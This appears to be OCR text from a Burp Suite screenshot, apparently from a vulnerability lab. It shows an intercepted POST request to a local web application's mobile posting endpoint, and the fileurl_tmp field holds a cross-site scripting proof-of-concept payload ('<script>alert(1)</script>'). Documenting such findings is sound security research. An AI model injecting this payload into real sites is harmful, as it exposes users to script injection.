 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:86
Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
POST /?/mobile/home/postsingle/1 HTTP/1.1
Host: 127.0.0.1:86
Content-Length: 122
Cache-Control: max-age=0
Origin: http://127.0.0.1:86
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:86/?/mobile/home/postsingle/1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: uid= ushell=
Connection: close
title=123123&content=123123&files%5B%5D=&fileurl_tmp="><script>alert(1)</script><"
XDAY实验室